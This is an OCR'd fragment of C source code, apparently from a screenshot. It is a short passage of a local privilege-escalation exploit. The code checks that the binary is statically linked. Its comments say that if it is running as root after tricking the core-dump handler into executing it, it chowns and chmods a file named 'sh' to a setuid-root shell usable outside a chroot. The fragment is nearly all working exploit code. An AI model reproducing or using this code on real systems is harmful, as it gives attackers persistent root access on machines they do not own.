
        if (hdr[i].p_type == PT_DYNAMIC) {
            err(EXIT_FAILURE, "you *must* 
compile with -static");
        }
    }
    // If execution reached here, it looks like 
we're a static executable. If
    // I'm root, then we've convinced the core 
handler to run us, so create a
    // setuid root executable that can be used 
outside the chroot.
    if (getuid() == 0) {
        if (chown("sh", 0, 0) != 0)
            exit(EXIT_FAILURE);
        if (chmod("sh", 04755) != 0)
            exit(EXIT_FAILURE);
        return EXIT_SUCCESS;
    }